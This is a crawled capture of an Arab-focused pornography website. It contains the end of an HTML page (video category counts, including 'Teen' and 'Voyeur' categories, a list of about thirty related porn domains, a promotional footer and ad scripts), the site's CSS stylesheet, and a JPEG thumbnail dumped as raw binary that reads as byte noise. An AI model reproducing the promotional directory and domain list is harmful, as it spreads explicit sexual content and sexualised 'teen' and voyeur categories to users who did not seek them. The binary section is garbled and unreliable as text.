<li><a href="/en/category/211222531/Tamil/popular/1/" target="_self"><span>Tamil</span> <span class="total"><i class="la la-video"></i> 86 videos</span></a></li>
                        
                   
<li><a href="/en/category/213516291/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 3309 videos</span></a></li>
                        
                   
<li><a href="/en/category/213581827/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 718 videos</span></a></li>
                        
                   
<li><a href="/en/category/207028227/Tunisia/popular/1/" target="_self"><span>Tunisia</span> <span class="total"><i class="la la-video"></i> 60 videos</span></a></li>
                        
                   
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span>Turkish</span> <span class="total"><i class="la la-video"></i> 437 videos</span></a></li>
                        
                   
<li><a href="/en/category/213647363/Twins/popular/1/" target="_self"><span>Twins</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>
                        
                   
<li><a href="/en/category/213712899/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total"><i class="la la-video"></i> 907 videos</span></a></li>
                        
                   
<li><a href="/en/category/213778435/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 290 videos</span></a></li>
                        
                   
<li><a href="/en/category/213843971/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 396 videos</span></a></li>
                        
                   
<li><a href="/en/category/213909507/Whore/popular/1/" target="_self"><span>Whore</span> <span class="total"><i class="la la-video"></i> 1402 videos</span></a></li>
                        
                   
<li><a href="/en/category/206110723/Yemen/popular/1/" target="_self"><span>Yemen</span> <span class="total"><i class="la la-video"></i> 13 videos</span></a></li>
                        
 
                    
                    </ul>
                        
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
                    
                    <li><a href="https://sexarab.name/" data-ct="538619912"><span><i class="la la-angle-right"></i> sexarab.name</span></a></li><li><a href="https://sexarab.club/" data-ct="3336042108"><span><i class="la la-angle-right"></i> sexarab.club</span></a></li><li><a href="https://freearabsex.org/" data-ct="615120377"><span><i class="la la-angle-right"></i> FreeArabSex</span></a></li><li><a href="https://arabsex.club/" data-ct="3651651520"><span><i class="la la-angle-right"></i> arabsex</span></a></li><li><a href="https://arabsex.name/" data-ct="1063944628"><span><i class="la la-angle-right"></i> arabsex</span></a></li><li><a href="https://xxxarab.org/" data-ct="198608017"><span><i class="la la-angle-right"></i> XXXArab.org</span></a></li><li><a href="https://arabporn.cc/" data-ct="875471559"><span><i class="la la-angle-right"></i> arabporn</span></a></li><li><a href="https://arabporn.me/" data-ct="1137584764"><span><i class="la la-angle-right"></i> arabporn.me</span></a></li><li><a href="https://arabmilf.pro/" data-ct="3393252646"><span><i class="la la-angle-right"></i> arabmilf</span></a></li><li><a href="https://arabpussy.org/" data-ct="762713950"><span><i class="la la-angle-right"></i> ArabPussy.org</span></a></li><li><a href="https://pornarab.org/" data-ct="1895499932"><span><i class="la la-angle-right"></i> pornarab.org</span></a></li><li><a href="https://pornarab.cc/" data-ct="1486032058"><span><i class="la la-angle-right"></i> pornarab.cc</span></a></li><li><a href="https://sexarab.cc/" data-ct="1633415585"><span><i class="la la-angle-right"></i> sexarab.cc</span></a></li><li><a href="https://egyptporn.cc/" data-ct="2243400054"><span><i class="la la-angle-right"></i> egyptporn</span></a></li><li><a href="https://arabporntubes.com/" data-ct="315223527"><span><i class="la la-angle-right"></i> arabporntubes</span></a></li><li><a href="https://6arabsextube.com/" data-ct="3945862277"><span><i class="la la-angle-right"></i> ArabSexTube</span></a></li><li><a href="https://sexarabtube.org/" data-ct="1047494067"><span><i class="la la-angle-right"></i> SexArabTube.org</span></a></li><li><a href="https://porninarab.com/" data-ct="4246817852"><span><i class="la la-angle-right"></i> porninarab</span></a></li><li><a href="https://pornegypt.com/" data-ct="4016464392"><span><i class="la la-angle-right"></i> pornegypt.com</span></a></li><li><a href="https://arabicsextube.net/" data-ct="4045535274"><span><i class="la la-angle-right"></i> ArabicSexTube</span></a></li><li><a href="https://xhamsterarab.pro/" data-ct="4063502879"><span><i class="la la-angle-right"></i> xhamsterarab</span></a></li><li><a href="https://arabinporn.com/" data-ct="1921100742"><span><i class="la la-angle-right"></i> arabinporn</span></a></li><li><a href="https://sexegypt.org/" data-ct="2482987677"><span><i class="la la-angle-right"></i> sexegyp</span></a></li><li><a href="https://seexxarab.com/" data-ct="2871758087"><span><i class="la la-angle-right"></i> seexxarab.com</span></a></li><li><a href="https://arabsexwebtube.net/" data-ct="1487867129"><span><i class="la la-angle-right"></i> ArabSexWebTube</span></a></li><li><a href="https://arabxvid.com/" data-ct="1250094212"><span><i class="la la-angle-right"></i> arabxvid.com</span></a></li><li><a href="https://egyptsex.org/" data-ct="3784108271"><span><i class="la la-angle-right"></i> egyptsex.org</span></a></li><li><a href="https://arabsextubes.net/" data-ct="3274166737"><span><i class="la la-angle-right"></i> ArabSexTubes</span></a></li><li><a href="https://pornforarab.com/" data-ct="3391300244"><span><i class="la la-angle-right"></i> porn for arab</span></a></li><li><a href="https://7sexarabic.com/" data-ct="652591701"><span><i class="la la-angle-right"></i> SexArabic</span></a></li>
                    </ul>
    
                </div>
                
            </div>
                

            <div class="footer">
                
                <div class="content">
    
                    <p>&copy; 2021 <span>SexArab.icu</span>. Sex Arab is an adult website that showcases explicit porn videos from all over the Arab world. It includes a variety of categories, ranging from mature MILFs to young amateurs, as well as unique Arabian-style sex scenes. You can also find hardcore anal action and loads of impressive homemade sex tapes featuring beautiful Arab women. The streaming quality is great, so you can enjoy every moment. The site is easy to navigate and is completely safe, meaning you can explore it without worry. Whether you're a fan of Arab porn or just curious, Sex Arab is sure to satisfy your needs. Sex Arab has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>

                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                    
                </div>
    
            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>


        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0fc4e4c478f04593af2105fcc2f04592","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Maven+Pro&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://sexarab.icu/css/styles.css
body_size: 3519
content:
body, .main-navigation a, .search-input, .searches-links a
{ background-color: rgb(26,26,26); }

.main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links, .searches-links a:hover, .sort-buttons a, .pages-navigation a, .view-all a, .list a, ul.video-links li a, ul.video-rating li a
{ background-color: rgb(16,16,16); }

.header, .main-navigation, img, .thumb-img, .b-300, .list span.total, .footer
{ background-color: rgb(46,46,46); }

.jcarousel-control-prev, .jcarousel-control-next,  .view-all a i, .list-network a i
{ background-color: rgb(66,66,66); }

.main-navigation a, .search-input, .searches-links a, .sort-buttons a, .pages-navigation a, .pages-navigation span, .view-all a, .list a, ul.video-links li a, ul.video-rating li a, .close, .bot-close, .timer, .footer a
{ border-color: rgb(66,66,66); }

.th-likes, .th-meta, .th-time
{ background-color: rgba(6,6,6,0.8); }

body, .search input::placeholder, .search button, .searches-links a, .sort-buttons a, .pages-navigation a, .pages-navigation span, .view-all a, .list span.total, .list-network a, .footer a
{ color: rgb(166,166,166); }

a:hover, .logo a span, .menu-toggle:hover, .search-toggle:hover, .menu-toggle.active, .search-toggle.active, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links a:hover i, ul.video-links li a i
{ color: rgb(226,116,146); }

#scroll-top, .jcarousel-control-prev:hover, .jcarousel-control-next:hover, .view-all a:hover i, .list-network a:hover i, .timer span
{ background-color: rgb(176,86,116); color: rgb(255,255,255); }

.main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links a:hover, .sort-buttons a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a:hover, .pages-navigation a.active, .pages-navigation li.active a, .view-all a:hover, .list a:hover, ul.video-links li a:hover, .close:hover, .bot-close:hover, .footer a:hover
{ border-color: rgb(176,86,116); }

a, .logo a, h1, h2, .menu-toggle, .search-toggle, .searches-links a:hover, .searches-links a i, .search input, .search button:hover, .th-meta, .th-time, .th-likes, a.jcarousel-control-prev, a.jcarousel-control-next, .sort-buttons a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a:hover, .pages-navigation a.active, .pages-navigation li.active a, .view-all a:hover, .view-all a i, .list a:hover span.total, .list-network a:hover, .list-network a i, .video-meta li a:hover, .video-meta li a i, .footer a:hover, .footer span
{ color: rgb(226,226,226); }

li.like a, li.like a i
{ color: rgb(36,166,146); }

li.like a:hover, li.like a:hover i, .th-likes i
{ color: rgb(46,186,166); border-color: inherit; }

li.dislike a, li.dislike a i
{ color: rgb(206,76,86); }

li.dislike a:hover, li.dislike a:hover i
{ color: rgb(226,96,106); border-color: inherit; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p, i { overflow: hidden; }

body, input { font-family: 'Maven Pro', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; transition: 0.1s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { margin: 0 auto; max-width: 940px; }

.header { padding-bottom: 5px; min-height: 45px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 5px 10px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; text-align: center; line-height: 40px; width: 30px; margin: 5px 10px 0 10px; }
.menu-toggle { float: left; font-size: 24px; margin-right: 0; }
.search-toggle { float: right; font-size: 22px; }

.menu-toggle i, .search-toggle i { display: block; height: inherit; line-height: inherit; }

.main-navigation { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); border-radius: 0 5px 5px 0; padding: 10px 0 15px 0; position: absolute; top: 55px; left: 0; min-width: 200px; max-width: 300px; z-index: 10000; }
.main-navigation li { margin: 5px 15px 0 15px; }
.main-navigation a { border-style: solid; border-width: 2px; border-radius: 5px; height: 44px; line-height: 44px; font-size: 16px; padding: 0 20px; display: block; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: nne; clear: both; padding: 10px 10px 5px 10px; }
.search form { position: relative; }
.search-input { border-radius: 5px; height: 36px; line-height: 36px; border-width: 2px; border-style: solid; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.searches-links { padding: 11px 0 15px 0; text-align: center; }
.searches-links ul { max-height: 72px; margin: 0 8px; font-size: 0; }
.searches-links li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; font-size: 14px; }
.searches-links a { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 10px; display: block; height: 28px; line-height: 28px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.wide-br-300 { margin: 20px auto 0 auto; width: 300px; height: 100px; }
.wide-br-728 { display: none; margin: 20px auto 0 auto; width: 728px; height: 90px; }

.sort-buttons { padding: 10px 0 0 10px; }
.sort-buttons li { float: left; margin: 5px 5px 0 0; }
.sort-buttons a { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 10px; height: 30px; line-height: 30px; display: block; }

.thumbs { padding: 0 5px; }

.thumbs li a { display: block; margin: 20px 5px 0 5px; }
.thumb-img { position: relative; padding-bottom: 75%; border-radius: 5px; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs li a .thumb-img::after { background-color: rgba(0,0,0,0.15); opacity: 0; transition: 0.1s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumbs li a:hover .thumb-img::after { opacity: 1; }
.thumbs li p { height: 20px; line-height: 20px; font-size: 15px; margin: 5px 4px 0 4px; }
.th-likes, .th-meta, .th-time { position: absolute; display: block; height: 24px; line-height: 24px; padding: 0 4px; font-size: 12px; border-radius: 6px; z-index: 10; }
.th-likes i, .th-meta i, .th-time i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 2px; }
.th-likes { bottom: 5px; left: 5px; }
.th-meta { bottom: 5px; right: 5px; }
.th-time { top: 5px; right: 5px; }

li.thumb-cat p { text-transform: uppercase; }

.jcarousel-wrapper { position: relative; padding: 0 5px; overflow: visible; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { border-radius: 6px; position: absolute; top: -26px; width: 30px; text-align: center; font-size: 18px; display: block; height: 30px; line-height: 30px; }
.jcarousel-control-prev { right: 45px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { display: block; height: inherit; line-height: inherit; }
  
.pages-navigation { text-align: center; margin-top: 34px; font-size: 0; }
.pages-navigation li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-navigation a, .pages-navigation span { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 5px; height: 30px; line-height: 30px; display: block; min-width: 20px; }
.pages-navigation i { display: block; font-size: 18px; height: inherit; line-height: inherit; }

.view-all { text-align: center; padding: 20px 5px 0 5px; }
.view-all a { border-width: 2px; border-style: solid; font-size: 16px; border-radius: 5px; padding: 0 10px; height: 34px; line-height: 34px; display: inline-block; vertical-align: top; min-width: 100px !important; }
.view-all a i { float: right; margin: 5px 0 5px 10px; transition: 0.1s ease; display: block; font-size: 14px; height: 24px; line-height: 24px; width: 24px; border-radius: 5px; }

.brs-300 { font-size: 0; margin-top: 30px; text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.list { font-size: 0; padding: 10px 5px 0 5px; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-style: solid; border-width: 2px; border-radius: 5px; display: block; margin: 10px 5px 0 5px; padding-left: 5px; }
.list a span { white-space: nowrap; display: block; height: 40px; line-height: 40px; font-size: 18px; margin: 0 10px; }
.list a span.total { transition: 0.1s ease; border-radius: 5px; float: left; font-size: 12px; height: 24px; line-height: 24px; margin: 0 10px 15px 10px; padding: 0 5px; }
.list a i { transition: 0.1s ease; display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }
.list a span.total i { font-size: 14px; }  

.list-network a i { float: right; margin: 8px 0 8px 3px; transition: 0.1s ease; display: block; font-size: 14px; height: 24px; line-height: 24px; width: 24px; border-radius: 5px; text-align: center; }

.video-wrapper { margin: 10px 5px 0 5px; }

.video-table { display: table; width: 100%; }

.video-col { margin: 10px 5px 0 5px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-width: 2px; border-style: solid; font-family: Arial, sans-serif; width: 30px; font-size: 18px; top: 8px; right: 8px; height: 30px; line-height: 30px; border-radius: 5px; }
.bot-close { border-width: 2px; border-style: solid; left: 8px; right: 8px; bottom: 8px; font-size: 16px; border-radius: 5px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { border-width: 2px; border-style: solid; background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 5px; position: absolute; left: 8px; right: 8px; bottom: 8px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { margin: 0 2px; padding: 0 5px; min-width: 15px; border-radius: 3px; }

.video-meta ul { margin: 12px 20px 0 0; float: left;}
.video-meta ul:last-child { margin-right: 0 !important; }
.video-meta li { margin: 5px 20px 0 0; float: left; }
.video-meta li span { font-size: 14px; display: block; height: 40px; line-height: 40px; }
.video-meta li i { font-size: 30px; display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; }

ul.video-rating { float: none; margin: 17px 0 0 0; }
ul.video-rating li { width: 50%; margin: 0; text-align: center; }
ul.video-rating li i { font-size: 40px; display: inline-block; vertical-align: top; float: none; }
ul.video-rating li a { border-width: 2px; border-style: solid; font-size: 14px; display: block; height: 46px; line-height: 46px; border-radius: 5px; padding: 0 10px; cursor: pointer; }
ul.video-rating li.like a { margin-right: 5px; }
ul.video-rating li.dislike a { margin-left: 5px; }

ul.video-links { margin-right: 35px; }
ul.video-links li { margin-right: 5px; }
ul.video-links li a { border-width: 2px; border-style: solid; height: 36px; line-height: 36px; font-size: 14px; border-radius: 5px; padding: 0 10px; display: block; }
ul.video-links li a i { font-size: 22px; background: none !important; }

.vertbars-300 { font-size: 0; padding-top: 30px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 10px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { text-align: center; padding: 10px 0 20px 0; font-size: 14px; line-height: 22px; margin-top: 40px; }
.footer p { margin: 10px 10px 0 10px; }
.footer ul { font-size: 0; padding: 7px 7px 0 7px; }
.footer li { margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; }
.footer a { border-style: solid; border-width: 2px; border-radius: 5px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumbs li { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .header { padding-bottom: 10px; min-height: 50px; }
    .logo { margin: 10px 15px 0 10px; }
    .logo a { font-size: 22px; }
    .menu-toggle, .search-toggle { margin-top: 10px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; padding: 10px 10px 0 10px; }
    .main-navigation { top: 65px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 15px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 24px; }
    .jcarousel-control-prev, .jcarousel-control-next { top: -27px; }
    .thumbs li { width: 33.3333%; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .sort-buttons a, .pages-navigation a, .pages-navigation span { height: 34px; line-height: 34px; min-width: 24px; }
    ul.video-rating { float: left; margin: 12px 35px 0 0; }
    ul.video-rating li { width: auto; margin: 5px 5px 0 0; }
    ul.video-rating li i { font-size: 30px; display: block; float: left; }
    ul.video-rating li a { height: 36px; line-height: 36px; }
    ul.video-rating li.like a, ul.video-rating li.dislike a { margin: 0; }
}

@media all and (min-width:740px) {
    .list a span { font-size: 16px; }
}

@media all and (min-width:950px) {
    .content { max-width: 100%; width: 930px; }
    h1, h2 { font-size: 24px; line-height: 28px; margin-left: 5px; margin-right: 5px; }
    .header { overflow: hidden; }
    .menu-toggle { display: none; }
    .logo { margin: 10px 45px 0 5px; }
    .main-navigation { display: block !important; float: left; background: none; box-shadow: none; position: static; padding: 0; max-width: 100%; min-width: auto; }
    .main-navigation li {float: left; margin: 10px 20px 0 0; }
    .main-navigation a { border: 0 none; background: none !important; padding: 0; height: 40px; line-height: 40px; }
    .search { padding: 10px 5px 0 20px; }
    .search input { font-size: 16px; }
    .searches-links ul { margin: 0 3px; }
    .wide-br-300 { display: none; }
    .sort-buttons { padding-left: 5px; }
    .sort-buttons li { margin: 5px 10px 0 0; }
    .sort-buttons a { text-align: center; height: 40px; line-height: 40px; min-width: 100px; font-size: 16px; }
    .thumbs, .jcarousel-wrapper { padding: 0; }
    .thumbs ul, .jcarousel ul { margin-top: -20px; position: relative; }
    .thumbs li { width: 310px; }
    .thumbs li a { margin-top: 40px; }
    .thumbs li p { height: 24px; line-height: 24px; font-size: 17px; }
    li.thumb-cat p { font-size: 18px; }
    .jcarousel-control-prev { right: 40px; }
    .jcarousel-control-next { right: 5px; }
    .brs-300 { margin-top: 40px; }
    .b-300 { float: left; }
    .b-300-3 { display: inline-block; }
    .pages-navigation { margin-top: 40px; }
    .pages-navigation li { margin: 10px 5px 0 5px; }
    .pages-navigation a, .pages-navigation span, .view-all a { height: 40px; line-height: 40px; min-width: 30px; }
    .pages-navigation i { font-size: 22px; }
    .view-all a i { margin: 8px 0 8px 10px; }
    .list { padding: 10px 0 0 0; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .list a span.total { padding: 0 7px; }
    .list-network a span { font-size: 15px; }
    .t-desc { margin: 10px 5px 0 5px; }
    .video-col { padding: 10px 0 0 0; display: table-cell; vertical-align: top; }
    .vertbars-300 { display: table-cell; vertical-align: top; width: 315px; padding-top: 0; }
    .vertb-300 { margin: 15px 0 0 15px; }
    .vertb-300:first-child { margin-top: 10px; }
    .footer { font-size: 16px; }
    .footer p { margin: 10px 5px 0 5px; }
    .footer ul { padding: 7px 2px 0 2px; }
}

@media all and (min-width:1050px) {
    .content { overflow: visible; }
    .jcarousel-control-prev, .jcarousel-control-next { top: 50%; margin-top: -40px; width: 40px; font-size: 24px; height: 80px; line-height: 80px; }
    .jcarousel-control-prev { left: -45px; }
    .jcarousel-control-next { right: -45px; }
    a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover { transform: scale(1.15); }
}

@media all and (min-width:1360px) {
    .logo { margin-right: 55px; }
    .logo a { height: 50px; line-height: 50px; font-size: 28px; }
    .main-navigation li { margin-right: 40px; }
    .main-navigation a { height: 50px; line-height: 50px; font-size: 17px; }
    .search-input { height: 46px; line-height: 46px; padding: 0 57px 0 15px; }
    .search input { font-size: 17px; }
    .search button { width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
    .content { width: 1240px; }
    h1, h2 { font-size: 26px; line-height: 30px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 15px; }
    .list-network a span { font-size: 14px; }
}

@media all and (min-width:1370px) {
    .content { overflow: visible; }
    .searches-links { padding-top: 9px; }
    .searches-links ul { max-height: 46px; }
    .searches-links li { margin: 6px 3px 0 3px; }
    .searches-links a { height: 36px; line-height: 36px; }
    .jcarousel-control-prev, .jcarousel-control-next { width: 45px; font-size: 26px; }
    .jcarousel-control-prev { left: -50px; }
    .jcarousel-control-next { right: -50px; }
}

@media all and (min-width:1690px) {
    .logo { margin-right: 75px; }
    .logo a { font-size: 30px; }
    .main-navigation li { margin-right: 60px; }
    .main-navigation a { font-size: 18px; }
    .search input { font-size: 18px; }
    .content { width: 1550px; }
    h1, h2 { font-size: 28px; line-height: 32px; }
    .b-300-5 { display: inline-block; }
    .list a span { font-size: 18px; }
    .list-network a span { height: 45px; line-height: 45px; font-size: 16px; }
    .list-network a i { margin: 10px 0 10px 3px; height: 25px; line-height: 25px; width: 25px; }
    .vertb-300-3 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://sexarab.icu/thumbs/112/2705852734704459112_0.v1541690280
body_size: 31319
content:
���� JFIF  H H  �� C �� C��  � � ��            	
 �� @    !1A"Qaq�	2���#BR��$b�3��Cr�c��           	�� ? 	  !1AQa�"q�������2�#BR3%45Cb�����   ? �\B���� �GSD��=��l��]N��9G޶,f
 ���T=��9Uߙ!>�R���Ske��=�ig��y�� +�y�@#C��I�Þ�p>\�#�yk,�C�S��%�ۋB� <�[�%;��@�1Eo1Q IT��Vd�[�,(IJ`q��[��9j���!����[ab6��q�`_Hi(IYZOzI����}��uX�\�l6�m[ͩ5+D� ���kHiE���6�>��n����^��9F�	��JJ@ +ck[����7 Z
��\D�f<� B�w���O���q��-��Z�U�o���� :zuӌ�.��J�B�������i:+����� ���j{��jK.ʧ�KIzK(Z���B�|�^õ϶0����K*�'��X�V�ܤ��*�M��5W�M�W3P�8���*��O�,���G���(�k��m�T���
2$[��.����` �v褷	�:�}<Scv��GN�~xG�þ�����`�%��:��'f��r$�����k��C��5�$�I�^�V k�\gQ91(H�!V�=���`Е�n�.��
R�d�-?t�E���6;(~�=,��:ZH�����Z���9=�[emiI	ؤ\�7�u�L"�l��#^T����E擵l��T�Н�������&�(x�Z���u\�l����-eP�b�s��S�)��'r�M�m�}�����A6�C��R�C�	�B����ꋑ�t�BK��*�F�(��F��8C��)�%s'0�j�K�G��)�W������LoBR�Q�( B���N��6�϶��^DE����,��_��������6��߸6Ņ-�թMt�H��� ��a��BRA���D��k�R��à$����Z��>/C��Ro��Ω	��Ғ����϶��cx�<���xQ�d�����p���Ӯ�MG*��-��>�,�%)��Z$�z
��� "�~�,;�o�-��Sdh�\7 d�ϧ�qud�L$�L��
�۹��s�̃5I(��@�)���>���Iu!1���i�*���,�������c��R�s����x�Hr�-�J)U����o�l�����QN��ح�lt�L�r�i<�PS%IO#�.�E8J�RI��.#i��Kw�����fE��ά��xC|f�|ą�P�P((Y�=���;�kk�����d#@>��܉[j<h����P�od�k���ϳ�� q��uU}�Ɔ�o�]u!�Z��o���b�ۨ8I&�P�$�A�K?X
+*{����.M���a3�$c$\�)��С}(�mY��=!�m��QB�(��
��-y�M6m����~����?�
����<'�)�O����G����G�-K�~��zI!#{c:�Nݳ�Ff #]`��U�f���@u�x��RE{5q��1���G��yd�!��N��y�V�\A %-�ǵ�^=�o	�CX���x^���G���+�11bޔ8K�}��:q�&T�p�1q�Ȟ��*l2ۥ����ԍPRT��{��v6�[�3+� !f.Z���gJ�b��6������ׇ���x���-�e��/N}m4����,�g�P�AV�~���m�6C�Wr8������V��̓�!�'!�7_�Jl�VjDG����R�6ܧQ����U�ݨ����}Zp�,H��f��cS$��V�(|�RA6Wc�p�)KAs�l%�$"��&��)l)��ܛe�-r@��
'5�U'Pv�}�*�>91�E��T:'��'�V���{_�B>Ĥ� 'A�����UTz:�dX���m���M���`�	*x(�Li��l���G�]�ר<�8ЬSu����n�;����~KiJbꛍ��(,rꭖA�V��%����B��)-X�
i�o�� _�-����0�)�}��ү[ ��� ��ʯ7��(Ɂ@U!�$t�ma�F���*� �L�z�5�mĠ��F��3R[KV��ui>��ۭ�c/:�W���G��S�H
�Wn�����89
�ӯ���5������GR-�Ѐ;*��nf	ˠ���W[��zY@�9!JQ*�����䎷�L�3�<��P�R6Q�X������94@�-_����~^�#4��TJo�z�A_Q��˷�$RɈ5
